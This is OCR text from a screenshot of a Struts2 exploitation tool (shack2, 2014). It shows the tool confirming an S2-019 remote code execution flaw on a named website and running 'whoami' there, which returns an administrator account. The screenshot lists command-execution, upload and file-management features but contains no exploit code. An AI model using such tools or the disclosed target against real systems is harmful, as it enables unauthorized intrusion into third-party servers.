 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.ynnk.com.cn/detail_channelAll.action
漏洞编号
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
win-3bi2qggbr58\administrator
正在获取Web信息，请稍等片刻........----2015/2/1 16:16:53
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/2/1 16:17:12
获取Web信息完毕.......----2015/2/1 16:17:12